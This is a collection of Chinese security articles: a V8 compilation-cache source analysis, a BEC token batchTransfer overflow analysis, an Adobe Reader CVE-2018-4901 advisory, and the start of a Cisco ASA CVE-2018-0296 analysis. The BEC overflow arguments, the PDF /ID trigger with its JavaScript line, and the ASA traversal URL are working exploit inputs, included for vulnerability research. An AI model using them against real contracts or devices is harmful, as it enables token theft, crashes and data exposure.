34. DCHECK(HasOrigin(function_info, name, line_offset, column_offset,
35. resource_options));
36. #endif
37. isolate()->counters()->compilation_cache_hits()->Increment();
38. LOG(isolate(), CompilationCacheEvent("hit", "script", *function_info));
39. } else {
40. isolate()->counters()->compilation_cache_misses()->Increment();
41. }
42. return result;
43. }
`LookupScript()`是入口函数,主要工作由`Lookup()`完成。`Lookup()`核心功能说明如下:
**(1)** 参数`source`是Javascript源码,
参数`line_offset`和`column_offset`是行、列偏移量,用于在`source`上定位代码块的位置。
**(2)**
代码20行,取出CacheTable,它是CompilationCache的存储结构。初次执行时,它为空,编译结果由`PutScript()`填充进CacheTable,稍后讲解`PutScript()`时做详细说明。
**(3)** 代码21行,`LookupScript()`是hash查找,在CacheTable中查找Sharedfunction。
**(4)** 代码25行,判断找到的Sharedfuncion是否符合要求,`HasOrigin()`源码如下:
1. // We only re-use a cached function for some script source code if the
2. // script originates from the same place. This is to avoid issues
3. // when reporting errors, etc.
4. bool CompilationCacheScript::HasOrigin(Handle<SharedFunctionInfo> function_info,
5. MaybeHandle<Object> maybe_name,
6. int line_offset, int column_offset,
7. ScriptOriginOptions resource_options) {
8. Handle<Script> script =
9. Handle<Script>(Script::cast(function_info->script()), isolate());
10. Handle<Object> name;
11. if (!maybe_name.ToHandle(&name)) {
12. return script->name().IsUndefined(isolate());
13. }
14. if (line_offset != script->line_offset()) return false;
15. if (column_offset != script->column_offset()) return false;
16. if (!name->IsString() || !script->name().IsString()) return false;
17. if (resource_options.Flags() != script->origin_options().Flags())
18. return false;
19. return String::Equals(
20. isolate(), Handle<String>::cast(name),
21. Handle<String>(String::cast(script->name()), isolate()));
22. }
代码1~3行的注释说明了它的判断规则,代码14~18行可以看出规则的具体实现方法是:使用行、列偏移量计算出代码块,判断Sharedfunction是否包含该代码块。
回到`CompilationCacheScript::Lookup()`代码27行,`HasOrigin()`结果为真说明找到了正解的Sharedfunction,代码40行返回。
`CompilationCache::PutScript()`负责填充Cache,源码如下:
1. void CompilationCache::PutScript(Handle<String> source,
2. Handle<Context> native_context,
3. LanguageMode language_mode,
4. Handle<SharedFunctionInfo> function_info) {
5. if (!IsEnabled()) return;
6. LOG(isolate(), CompilationCacheEvent("put", "script", *function_info));
7. script_.Put(source, native_context, language_mode, function_info);
8. }
9. //.......................分隔线............................
10. void CompilationCacheScript::Put(Handle<String> source,
11. Handle<Context> native_context,
12. LanguageMode language_mode,
13. Handle<SharedFunctionInfo> function_info) {
14. HandleScope scope(isolate());
15. Handle<CompilationCacheTable> table = GetFirstTable();
16. SetFirstTable(CompilationCacheTable::PutScript(table, source, native_context,
17. language_mode, function_info));
18. }
`CompilationCache::PutScript()`是入口函数,主要工作由`Put()`完成,它的参数`source`是源码、`function_info`是编译结果。代码15行,先获取`CacheTable`,代码18行是把结果写入table,也就是填充`CacheTable`。CacheTable源码如下:
1. // This cache is used in two different variants. For regexp caching, it simply
2. // maps identifying info of the regexp to the cached regexp object. Scripts and
3. // eval code only gets cached after a second probe for the code object. To do
4. // so, on first "put" only a hash identifying the source is entered into the
5. // cache, mapping it to a lifetime count of the hash. On each call to Age all
6. // such lifetimes get reduced, and removed once they reach zero. If a second put
7. // is called while such a hash is live in the cache, the hash gets replaced by
8. // an actual cache entry. Age also removes stale live entries from the cache.
9. // Such entries are identified by SharedFunctionInfos pointing to either the
10. // recompilation stub, or to "old" code. This avoids memory leaks due to
11. // premature caching of scripts and eval strings that are never needed later.
12. class CompilationCacheTable
13. : public HashTable<CompilationCacheTable, CompilationCacheShape> {
14. public:
15. NEVER_READ_ONLY_SPACE
16. static MaybeHandle<SharedFunctionInfo> LookupScript(
17. Handle<CompilationCacheTable> table, Handle<String> src,
18. Handle<Context> native_context, LanguageMode language_mode);
19. static InfoCellPair LookupEval(Handle<CompilationCacheTable> table,
20. Handle<String> src,
21. Handle<SharedFunctionInfo> shared,
22. Handle<Context> native_context,
23. LanguageMode language_mode, int position);
24. Handle<Object> LookupRegExp(Handle<String> source, JSRegExp::Flags flags);
25. static Handle<CompilationCacheTable> PutScript(
26. Handle<CompilationCacheTable> cache, Handle<String> src,
27. Handle<Context> native_context, LanguageMode language_mode,
28. Handle<SharedFunctionInfo> value);
//省略部分代码......................
1. };
重点是代码1~11行的注释,它说明了填充Cache时需要满足的条件,这是V8在编译缓存方面的优化策略,`CacheTable`结构非常简单,不做详细说明。
回到`CompilationCacheScript::Put()`,代码16行`CompilationCacheTable::PutScript()`,它负责把Javascript源码和Sharedfunction组织成一个表项,该表项由`SetFirstTable()`填充进入Cache,源码如下:
1. Handle<CompilationCacheTable> CompilationCacheTable::PutScript(
2. Handle<CompilationCacheTable> cache, Handle<String> src,
3. Handle<Context> native_context, LanguageMode language_mode,
4. Handle<SharedFunctionInfo> value) {
5. Isolate* isolate = native_context->GetIsolate();
6. Handle<SharedFunctionInfo> shared(native_context->empty_function().shared(),
7. isolate);
8. src = String::Flatten(isolate, src);
9. StringSharedKey key(src, shared, language_mode, kNoSourcePosition);
10. Handle<Object> k = key.AsHandle(isolate);
11. cache = EnsureCapacity(isolate, cache, 1);
12. int entry = cache->FindInsertionEntry(key.Hash());
13. cache->set(EntryToIndex(entry), *k);
14. cache->set(EntryToIndex(entry) + 1, *value);
15. cache->ElementAdded();
16. return cache;
17. }
代码8行,先对源码做flatten处理,代码9~15行计算hash生成表项。
以`LookUpScript`和`PutScript`为例,说明了`CompilationCache`的工作流程、Cache的填充策略,`LookupEval`和`PutEval`请读者自行为分析。分析CompilationCache时,要注意区分以下几点:
**(1)** `CompilationCache::LookupScript()`是入口函数;
**(2)**
lookup的主要工作由`CompilationCacheScript::Lookup()`和`CompilationCacheTable::LookupScript()`完成;
**(3)**
`CompilationCacheTable`类负责实现编译缓存,注意区分`CompilationCache`、`CompilationCacheScript`、`CompilationCacheTable`三者关系。
## 3 CompilationCache的查询与更新
代码如下:
1. MaybeHandle<SharedFunctionInfo> Compiler::GetSharedFunctionInfoForScript(
2. Isolate* isolate, Handle<String> source,
3. const Compiler::ScriptDetails& script_details,
4. ScriptOriginOptions origin_options, v8::Extension* extension,
5. ScriptData* cached_data, ScriptCompiler::CompileOptions compile_options,
6. ScriptCompiler::NoCacheReason no_cache_reason, NativesFlag natives) {
7. //省略很多.....................
8. if (extension == nullptr) {
9. bool can_consume_code_cache =
10. compile_options == ScriptCompiler::kConsumeCodeCache;
11. if (can_consume_code_cache) {
12. compile_timer.set_consuming_code_cache();
13. }
14. maybe_result = compilation_cache->LookupScript(//在这里!!!!!!
15. source, script_details.name_obj, script_details.line_offset,
16. script_details.column_offset, origin_options, isolate->native_context(),
17. language_mode);
18. if (!maybe_result.is_null()) {
19. compile_timer.set_hit_isolate_cache();
20. } else if (can_consume_code_cache) {
21. //省略很多.....................
22. if (CodeSerializer::Deserialize(isolate, cached_data, source,
23. origin_options)
24. .ToHandle(&inner_result) &&
25. inner_result->is_compiled()) {
26. is_compiled_scope = inner_result->is_compiled_scope();
27. DCHECK(is_compiled_scope.is_compiled());
28. //在这里!!!!!!!!!!!!!
29. compilation_cache->PutScript(source, isolate->native_context(),
30. language_mode, inner_result);
31. Handle<Script> script(Script::cast(inner_result->script()), isolate);
32. maybe_result = inner_result;
33. } else {
34. compile_timer.set_consuming_code_cache_failed();
35. }
36. }
37. }
38. return maybe_result;
39. }
`GetSharedFunctionInfoForScript()`中,代码14行查询CacheTable并获取Sharedfunction,获取失败时在代码21行编译Javascript代码,代码29行把编译生成的sharedfunction填充进CompilationCacheTable。图1给出`GetSharedFunctionInfoForScript()`的函数调用堆栈,供读者复现。
在分析`LookupEval`和`PutEval`时Javascript源码中要有`eval`方法,否则不会触发这两个函数执行。
好了,今天到这里,下次见。
**恳请读者批评指正、提出宝贵意见**
**微信:qq9123013 备注:v8交流 邮箱:[[email protected]](mailto:[email protected])** | 社区文章 |
### 一、BEC介绍
**[BEC币](https://www.chainwhy.com/coin/bec/)** 全称Beauty Chain,[
**BEC币**](https://www.chainwhy.com/coin/bec/)中文名美币,上线[OKEx](https://www.chainwhy.com/exchange/okex/
"OKEx")等交易平台。BEC是世界上第一个专注于美容生态系统的区块链平台。这是一个基于Beauty
Chain的创新开放平台,吸引并汇集了美容行业的上游和下游应用。美容生态系统硬币(BEC币)是生态系统中使用的令牌,可作为用户,工作人员,应用程序开发人员以及上游和下游公司的激励。
2018年2月,美链(BEC)上线OKEX,发行70亿代币,市值一度突破280亿美金。该项目宣称打造“全球第一个基于区块链技术打造的美丽生态链平台”。然而在4月22日,由于BEC爆出严重漏洞,OKEx发布最新公告称,暂停BEC交易和提现。
之后BEC的市值受到了严重影响。
在这里,我们不对其漏洞之后的经济影响进行分析,而将重点关注在漏洞本身上。而在本文中,我们要通过以下三方面对BEC进行详细的介绍:BEC事件、BEC源代码解析、BEC漏洞解析以及测试部署。
经过本文的分析后,读者能够做到在本地部署真实的代币合约并进行漏洞利用进行攻击部署。希望本文能够帮助读者更好的理解漏洞原理,并且为以后的安全的区块链开发提供帮助。
作为一款占据市场市值并且有一定汇率的网络代币,相关合约开发人员在编写以太坊合约的时候需要更加注重细节的安全性。由于以太坊的机制问题,上传到区块链的代码是无法被二次修改的,所以有时一次疏忽就意味着项目的被迫中止。然而由于区块链的匿名特性,所以倘若合约被黑客攻陷,那么存在于合约中的代币就会相应的受到影响,从而导致市值的蒸发等问题。而我们下面就来分析BEC代币是如何进行操作的,并且其漏洞是如何产生的,我们如何对其进行复现攻击。
### 二、代码详解
#### 1 代码部分
要清楚漏洞的原因,我们首先需要了解代币的运行机制。在这里,我们通过分析代码的形式对合约进行分析。下面是合约代码:(以太坊合约地址:<https://etherscan.io/address/0xc5d105e63711398af9bbff092d4b6769c82f793d)>
pragma solidity ^0.4.16;
/**
* @title SafeMath
* @dev Math operations with safety checks that throw on error
*/
library SafeMath {
function mul(uint256 a, uint256 b) internal constant returns (uint256) {
uint256 c = a * b;
assert(a == 0 || c / a == b);
return c;
}
function div(uint256 a, uint256 b) internal constant returns (uint256) {
// assert(b > 0); // Solidity automatically throws when dividing by 0
uint256 c = a / b;
// assert(a == b * c + a % b); // There is no case in which this doesn't hold
return c;
}
function sub(uint256 a, uint256 b) internal constant returns (uint256) {
assert(b <= a);
return a - b;
}
function add(uint256 a, uint256 b) internal constant returns (uint256) {
uint256 c = a + b;
assert(c >= a);
return c;
}
}
/**
* @title ERC20Basic
* @dev Simpler version of ERC20 interface
* @dev see https://github.com/ethereum/EIPs/issues/179
*/
contract ERC20Basic {
uint256 public totalSupply;
function balanceOf(address who) public constant returns (uint256);
function transfer(address to, uint256 value) public returns (bool);
event Transfer(address indexed from, address indexed to, uint256 value);
}
/**
* @title Basic token
* @dev Basic version of StandardToken, with no allowances.
*/
contract BasicToken is ERC20Basic {
using SafeMath for uint256;
mapping(address => uint256) balances;
/**
* @dev transfer token for a specified address
* @param _to The address to transfer to.
* @param _value The amount to be transferred.
*/
function transfer(address _to, uint256 _value) public returns (bool) {
require(_to != address(0));
require(_value > 0 && _value <= balances[msg.sender]);
// SafeMath.sub will throw if there is not enough balance.
balances[msg.sender] = balances[msg.sender].sub(_value);
balances[_to] = balances[_to].add(_value);
Transfer(msg.sender, _to, _value);
return true;
}
/**
* @dev Gets the balance of the specified address.
* @param _owner The address to query the the balance of.
* @return An uint256 representing the amount owned by the passed address.
*/
function balanceOf(address _owner) public constant returns (uint256 balance) {
return balances[_owner];
}
}
/**
* @title ERC20 interface
* @dev see https://github.com/ethereum/EIPs/issues/20
*/
contract ERC20 is ERC20Basic {
function allowance(address owner, address spender) public constant returns (uint256);
function transferFrom(address from, address to, uint256 value) public returns (bool);
function approve(address spender, uint256 value) public returns (bool);
event Approval(address indexed owner, address indexed spender, uint256 value);
}
/**
* @title Standard ERC20 token
*
* @dev Implementation of the basic standard token.
* @dev https://github.com/ethereum/EIPs/issues/20
* @dev Based on code by FirstBlood: https://github.com/Firstbloodio/token/blob/master/smart_contract/FirstBloodToken.sol
*/
contract StandardToken is ERC20, BasicToken {
mapping (address => mapping (address => uint256)) internal allowed;
/**
* @dev Transfer tokens from one address to another
* @param _from address The address which you want to send tokens from
* @param _to address The address which you want to transfer to
* @param _value uint256 the amount of tokens to be transferred
*/
function transferFrom(address _from, address _to, uint256 _value) public returns (bool) {
require(_to != address(0));
require(_value > 0 && _value <= balances[_from]);
require(_value <= allowed[_from][msg.sender]);
balances[_from] = balances[_from].sub(_value);
balances[_to] = balances[_to].add(_value);
allowed[_from][msg.sender] = allowed[_from][msg.sender].sub(_value);
Transfer(_from, _to, _value);
return true;
}
/**
* @dev Approve the passed address to spend the specified amount of tokens on behalf of msg.sender.
*
* Beware that changing an allowance with this method brings the risk that someone may use both the old
* and the new allowance by unfortunate transaction ordering. One possible solution to mitigate this
* race condition is to first reduce the spender's allowance to 0 and set the desired value afterwards:
* https://github.com/ethereum/EIPs/issues/20#issuecomment-263524729
* @param _spender The address which will spend the funds.
* @param _value The amount of tokens to be spent.
*/
function approve(address _spender, uint256 _value) public returns (bool) {
allowed[msg.sender][_spender] = _value;
Approval(msg.sender, _spender, _value);
return true;
}
/**
* @dev Function to check the amount of tokens that an owner allowed to a spender.
* @param _owner address The address which owns the funds.
* @param _spender address The address which will spend the funds.
* @return A uint256 specifying the amount of tokens still available for the spender.
*/
function allowance(address _owner, address _spender) public constant returns (uint256 remaining) {
return allowed[_owner][_spender];
}
}
/**
* @title Ownable
* @dev The Ownable contract has an owner address, and provides basic authorization control
* functions, this simplifies the implementation of "user permissions".
*/
contract Ownable {
address public owner;
event OwnershipTransferred(address indexed previousOwner, address indexed newOwner);
/**
* @dev The Ownable constructor sets the original `owner` of the contract to the sender
* account.
*/
function Ownable() {
owner = msg.sender;
}
/**
* @dev Throws if called by any account other than the owner.
*/
modifier onlyOwner() {
require(msg.sender == owner);
_;
}
/**
* @dev Allows the current owner to transfer control of the contract to a newOwner.
* @param newOwner The address to transfer ownership to.
*/
function transferOwnership(address newOwner) onlyOwner public {
require(newOwner != address(0));
OwnershipTransferred(owner, newOwner);
owner = newOwner;
}
}
/**
* @title Pausable
* @dev Base contract which allows children to implement an emergency stop mechanism.
*/
contract Pausable is Ownable {
event Pause();
event Unpause();
bool public paused = false;
/**
* @dev Modifier to make a function callable only when the contract is not paused.
*/
modifier whenNotPaused() {
require(!paused);
_;
}
/**
* @dev Modifier to make a function callable only when the contract is paused.
*/
modifier whenPaused() {
require(paused);
_;
}
/**
* @dev called by the owner to pause, triggers stopped state
*/
function pause() onlyOwner whenNotPaused public {
paused = true;
Pause();
}
/**
* @dev called by the owner to unpause, returns to normal state
*/
function unpause() onlyOwner whenPaused public {
paused = false;
Unpause();
}
}
/**
* @title Pausable token
*
* @dev StandardToken modified with pausable transfers.
**/
contract PausableToken is StandardToken, Pausable {
function transfer(address _to, uint256 _value) public whenNotPaused returns (bool) {
return super.transfer(_to, _value);
}
function transferFrom(address _from, address _to, uint256 _value) public whenNotPaused returns (bool) {
return super.transferFrom(_from, _to, _value);
}
function approve(address _spender, uint256 _value) public whenNotPaused returns (bool) {
return super.approve(_spender, _value);
}
function batchTransfer(address[] _receivers, uint256 _value) public whenNotPaused returns (bool) {
uint cnt = _receivers.length;
uint256 amount = uint256(cnt) * _value;
require(cnt > 0 && cnt <= 20);
require(_value > 0 && balances[msg.sender] >= amount);
balances[msg.sender] = balances[msg.sender].sub(amount);
for (uint i = 0; i < cnt; i++) {
balances[_receivers[i]] = balances[_receivers[i]].add(_value);
Transfer(msg.sender, _receivers[i], _value);
}
return true;
}
}
/**
* @title Bec Token
*
* @dev Implementation of Bec Token based on the basic standard token.
*/
contract BecToken is PausableToken {
/**
* Public variables of the token
* The following variables are OPTIONAL vanities. One does not have to include them.
* They allow one to customise the token contract & in no way influences the core functionality.
* Some wallets/interfaces might not even bother to look at this information.
*/
string public name = "BeautyChain";
string public symbol = "BEC";
string public version = '1.0.0';
uint8 public decimals = 18;
/**
* @dev Function to check the amount of tokens that an owner allowed to a spender.
*/
function BecToken() {
totalSupply = 7000000000 * (10**(uint256(decimals)));
balances[msg.sender] = totalSupply; // Give the creator all initial tokens
}
function () {
//if ether is sent to this address, send it back.
revert();
}
}
整体了看这个合约代码,我们发现BEC同样使用了`ERC20`代币。并在此基础上进行BEC的接口扩展。基础合约包括`ERC20Basic、BasicToken、ERC20、StandardToken`。而这些合约实现了代币系统的基础操作,包括发行代币、转账、授权。由于前面我们对类似的标准代币合约介绍已经十分详细,所以这里不对其进行介绍。
而下面,我们对子合约进行分析。
在`Ownable`合约,我们分析代码发现BEC与其他合约不同的地方。此合约编写了`transferOwnership()`函数,并用于改变合约的`owner`,这也就意味着合约的`owner`不是一成不变的,旧合约主人可以将身份更新于另外的用户。
function transferOwnership(address newOwner) onlyOwner public {
require(newOwner != address(0));
OwnershipTransferred(owner, newOwner);
owner = newOwner;
}
下面是`Pausable`合约,根据合约的名字我们能够知道,该合约的作用是用于提供暂停接口给代币系统。倘若合约的管理者想要将整个代币系统暂停操作,令用户无法进行转账、购买等。下面我们来看具体的代码:
contract Pausable is Ownable {
event Pause();
event Unpause();
bool public paused = false;
/**
* @dev Modifier to make a function callable only when the contract is not paused.
*/
modifier whenNotPaused() {
require(!paused);
_;
}
/**
* @dev Modifier to make a function callable only when the contract is paused.
*/
modifier whenPaused() {
require(paused);
_;
}
/**
* @dev called by the owner to pause, triggers stopped state
*/
function pause() onlyOwner whenNotPaused public {
paused = true;
Pause();
}
/**
* @dev called by the owner to unpause, returns to normal state
*/
function unpause() onlyOwner whenPaused public {
paused = false;
Unpause();
}
}
在代码中,我们能够看到。初始设置`paused`为假,即默认是不暂停的。之后设计了一对开关修饰器`whenNotPaused
、whenNotPaused`。并且设置了函数`pause ()、unpause ()`。
而下面,合约将pause进行扩展,编写了PausableToken合约。
/**
* @title Pausable token
*
* @dev StandardToken modified with pausable transfers.
**/
contract PausableToken is StandardToken, Pausable {
function transfer(address _to, uint256 _value) public whenNotPaused returns (bool) {
return super.transfer(_to, _value);
}
function transferFrom(address _from, address _to, uint256 _value) public whenNotPaused returns (bool) {
return super.transferFrom(_from, _to, _value);
}
function approve(address _spender, uint256 _value) public whenNotPaused returns (bool) {
return super.approve(_spender, _value);
}
function batchTransfer(address[] _receivers, uint256 _value) public whenNotPaused returns (bool) {
uint cnt = _receivers.length;
uint256 amount = uint256(cnt) * _value;
require(cnt > 0 && cnt <= 20);
require(_value > 0 && balances[msg.sender] >= amount);
balances[msg.sender] = balances[msg.sender].sub(amount);
for (uint i = 0; i < cnt; i++) {
balances[_receivers[i]] = balances[_receivers[i]].add(_value);
Transfer(msg.sender, _receivers[i], _value);
}
return true;
}
在合约中,其继承了上面的ERC20代币的转账、授权函数,并在其基础上添加了批处理函数-`batchTransfer`。此函数需要传入`_receivers、_value`,分别代表传入接收代币的地址数组、转账的数值。这些函数在运行前均会经过`whenNotPaused`修饰器的判断。首先定义`cnt`并赋值为传入数组的长度`_receivers.length`。之后计算出需要转账的具体总金额`amount`。之后进行判断:`require(cnt
> 0 && cnt <= 20);`批操作最多20个用户,因为如果一次性操作过多容易引起gas不足等安全问题。`require(_value > 0 &&
balances[msg.sender] >=
amount);`使用此语句来判断用户的余额是否足够。不足则跳出函数。`balances[msg.sender] =
balances[msg.sender].sub(amount);`之后将余额减去转账金额。并令收款方的余额增加。
最后为BEC的最终合约。`BecToken`。
contract BecToken is PausableToken {
/**
* Public variables of the token
* The following variables are OPTIONAL vanities. One does not have to include them.
* They allow one to customise the token contract & in no way influences the core functionality.
* Some wallets/interfaces might not even bother to look at this information.
*/
string public name = "BeautyChain";
string public symbol = "BEC";
string public version = '1.0.0';
uint8 public decimals = 18;
/**
* @dev Function to check the amount of tokens that an owner allowed to a spender.
*/
function BecToken() {
totalSupply = 7000000000 * (10**(uint256(decimals)));
balances[msg.sender] = totalSupply; // Give the creator all initial tokens
}
function () {
//if ether is sent to this address, send it back.
revert();
}
}
该合约继承了上面的`PausableToken`合约。并将基础参数更新。
string public name = "BeautyChain";
string public symbol = "BEC";
string public version = '1.0.0';
uint8 public decimals = 18;
之后为构造参数:
totalSupply = 7000000000 * (10**(uint256(decimals)));
balances[msg.sender] = totalSupply; // Give the creator all initial tokens
规定发行代币总金额为`7000000000 * 10 * 18`。
并将所有的金额赋值给`msg.sender`的余额。然而此合约不支持value代币的转账,倘若有用户转账,那么合约将会`revert`。
function () {
//if ether is sent to this address, send it back.
revert();
}
#### 2 漏洞详述
细心的同学可以看到,本合约在起始时使用了安全函数—`SafeMath()`。所以会下意识的以为这个函数不会存在溢出漏洞。然而在审计了所有的代码后,我们能够看到`PausableToken`合约中的`batchTransfer()`函数中存在不合理的算术问题。
由于`_receivers`与`_value`均是我们传入的可变参数,所以`cnt`也是可控的。于是`amount`是我们可控的。又由于`amount`等于`uint256(cnt)
*
_value;`,所以此处的`*`并没有使用安全函数。于是我们可以探寻此处是否存在溢出漏洞。由于下文中有条件限制,所以我们需要具体的查看相关限制。`_value
> 0 && balances[msg.sender] >=
amount`。此处第一个条件很容易达到,而第二个条件需要用户余额足够支付金额。但是如果我们通过传入的内容而使`amount`溢出为极小值,是不是就可以达到了溢出效果?
由于`uint256`的类型问题,其能存储最大取值是0到2^256减1,即`115792089237316195423570985008687907853269984665640564039457584007913129639935`。
所以我们可以传入`_value=57896044618658097711785492504343953926634992332820282019728792003956564819968`并且
`cnt=2`。此时参数会溢出为0 。
### 三、漏洞测试
下面我们对漏洞进行测试工作。首先我们对合约进行版本设置并部署。
我们首先对msg.sender进行余额查看,看是否部署成功:
接下来,我们切换地址:`0x14723a09acff6d2a60dcdf7aa4aff308fddc160c`。
余额为0
。之后我们传入参数:`["0x14723a09acff6d2a60dcdf7aa4aff308fddc160c","0x4b0897b0513fdc7c541b6d9d7e929c4e5364d2db"],57896044618658097711785492504343953926634992332820282019728792003956564819968`,进行调用`batchTransfer()`函数,并成功执行。
此时我们查看钱包地址的余额:
即合约由于溢出导致了`amount`变为了0 。虽然我们的余额为0,但是`balances[msg.sender] >=
amount`也满足。所以进行了绕过,也就是说我们的用户没有花费一分钱就套现了合约的`57896044618658097711785492504343953926634992332820282019728792003956564819968`以太币。
如此以来,黑客的恶意行为就干扰了BEC的正常运作。又由于部署在以太坊上的solidity无法更改,所以就官方就不得不重新部署合约来进行修补操作。
### 四、参考资料
* <https://etherscan.io/address/0xc5d105e63711398af9bbff092d4b6769c82f793d>
* 代码:<https://etherscan.io/address/0xc5d105e63711398af9bbff092d4b6769c82f793d#code>
* <https://paper.seebug.org/615/>
* <https://blog.csdn.net/lianshijie/article/details/80093341>
**本稿为原创稿件,转载请标明出处。谢谢。** | 社区文章 |
# CVE-2018-4901 Adobe Acrobat Reader远程代码执行漏洞预警
##### 译文声明
本文是翻译文章,文章原作者 360CERT,文章来源:cert.360.cn
原文地址:<https://cert.360.cn/warning/detail?id=33ec6051c0ca499106a3aa6168d853f5>
译文仅供参考,具体内容表达以及含义原文为准。
**安全报告:CVE-2018-4901 Adobe Acrobat Reader远程代码执行漏洞预警**
---
报告编号:B6-2018-030501
报告来源:360CERT
报告作者:360CERT
联系方式:[[email protected]](mailto:[email protected])
保密范围:公开
更新日期:2018年3月5日
****
## 0x00 事件描述
2018年2月23日,TALOS披露了Adobe Acrobat
Reader的一个远程代码执行漏洞相关细节,漏洞编号CVE-2018-4901,漏洞报告者为“Aleksandar
Nikolic”。该漏洞是一个栈溢出漏洞,可以通过恶意文件和恶意网页传播。目前暂时未监测到成功利用该漏洞进行攻击的样本出现。
## 0x01事件影响面
经过360CERT分析,成功利用该漏洞需要绕过GS保护,在TALOS的博客中并没有披露如何绕过GS的细节,成功利用难度较大,但也不排除未来如果POC公布后会被大量利用的可能。
综合判定CVE-2018-4901漏洞为中危漏洞,属于 **一般网络安全事件** 。
## 0x02部分技术信息
该漏洞通过指定pdf文件trailer中一个超长的ID来触发。当它在javascript被引用时,将字节编码为16进制字符串的过程中由于没有对长度进行检查会发生栈溢出。
在C:\Program Files (x86)\Adobe\Acrobat Reader
DC\Reader\plug_ins\EScript.api的sub-2389E7C0函数中:
可以看到这里没有对v3进行检查。
示例ID:
/ID <AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA><a>
一行简单的javascript代码即可触发漏洞:
this.docID;
## 0x03处理建议
按照官网的说明,更新到不受影响的版本。
## 0x04 时间线
2018-02-23 事件被披露
2018-03-05 360CERT完成了基本分析报告
## 0x05 参考
1. <https://www.talosintelligence.com/vulnerability_reports/TALOS-2017-0505>
2. <https://helpx.adobe.com/security/products/acrobat/apsb18-02.html> | 社区文章 |
# CVE-2018-0296 Cisco ASA 拒绝服务漏洞分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
作者:陈千
## 漏洞简介
CVE-2018-0296是思科ASA设备Web服务中存在的一个拒绝服务漏洞,远程未认证的攻击者利用该漏洞可造成设备崩溃重启。该漏洞最初由来自Securitum的安全研究人员Michal
Bentkowski发现,其在[博客](https://sekurak.pl/opis-bledu-cve-2018-0296-ominiecie-uwierzytelnienia-w-webinterfejsie-cisco-asa/)中提到该漏洞最初是一个认证绕过漏洞,上报给思科后,最终被归类为拒绝服务漏洞。据思科发布的[安全公告](https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20180606-asaftd)显示:针对部分型号的设备,该漏洞可造成设备崩溃重启;而针对其他型号的设备,利用该漏洞可获取设备的敏感信息,造成信息泄露。
针对该漏洞,目前已有公开的PoC脚本,可用于获取设备的敏感信息如用户名,或造成设备崩溃重启。经过实际测试,在公开PoC中造成该漏洞的关键url如下。
https://<ip>:<port>/+CSCOU+/../+CSCOE+/files/file_list.json?path=/
下面利用思科ASA设备和已有的PoC脚本,对该漏洞的形成原因进行分析。
## 背景知识
在实际对漏洞进行分析的过程中,发现思科ASA设备的lina程序中,存在大量的Lua脚本以及对Lua
api的调用。为了便于理解,下面对Lua脚本的相关知识进行简单介绍。
### Lua脚本和C/C++交互
Lua是一个小巧的脚本语言,其设计目的是为了嵌入应用程序中,从而为应用程序提供灵活的扩展和定制功能。Lua脚本可以很容易被C/C++代码调用,也可以反过来调用C/C++的函数,这使得Lua在应用程序中可以被广泛使用。不仅可作为扩展脚本,也可以作为普通的配置文件,代替XML、ini等文件格式,并且更容易理解和维护。
Lua和C/C++通信的主要方式是一个虚拟栈,其特点是后进先出。在Lua中,Lua栈就是一个struct,栈的索引可以是正数也可以是负数,其中正数索引1永远表示栈底,负数索引-1永远表示栈顶,如下图所示。
Lua中的栈在stack_init()函数中创建,其类似于下面的定义。
TObject stack[BASIC_STACK_SIZE + EXTRA_STACK]
在Lua中,可以往栈上压入字符串、数值、表和闭包等类型,最后统一用Tobject这种数据结构进行保存,如下。TObject结构对应于Lua中所有的数据类型,是一个{值,类型}结构,它将值和类型绑在一起。其中用tt表示value的类型,value是一个联合体,共有4个域,说明如下。
* p:可以保存一个指针,实际上指向Lua中的light userdata结构
* n:保存数值,包括int、float等类型
* b:保存布尔值
* gc:保存需要内存管理垃圾回收的类型如string、table、closure等
// lua 数据类型
#define LUA_TNONE (-1)
#define LUA_TNIL 0 // 空值
#define LUA_TBOOLEAN 1
#define LUA_TLIGHTUSERDATA 2
#define LUA_TNUMBER 3
#define LUA_TSTRING 4
#define LUA_TTABLE 5
#define LUA_TFUNCTION 6
#define LUA_TUSERDATA 7
#define LUA_TTHREAD 8
### Lua 栈操作常用api
Lua中提供了一系列与栈操作相关的api,常用的api如下。
// 压入元素
void lua_pushnil (lua_State *L);
void lua_pushboolean (lua_State *L, int bool);
void lua_pushnumber (lua_State *L, double n);
void lua_pushlstring (lua_State *L, const char *s, size_t length);
void lua_pushstring (lua_State *L, const char *s);
// 检查一个元素是否是一个指定的类型
int lua_is* (lua_State *L, int index); // *可以是任何类型
// 获取元素
int lua_toboolean (lua_State *L, int index);
double lua_tonumber (lua_State *L, int index);
const char * lua_tostring (lua_State *L, int index);
size_t lua_strlen (lua_State *L, int index);
## 环境准备
### 调试环境搭建
由于该漏洞在不同型号设备上表现的行为不一致,这里分别选取了32位的设备和64位的设备,相关信息如下。其中,前面2个设备用于漏洞分析,设备asav9101用于补丁分析。
* 真实设备ASA 5505,镜像为asa924-k8.bin ,32bit
* GNS3仿真设备,镜像为asav962.qcow2,64bit
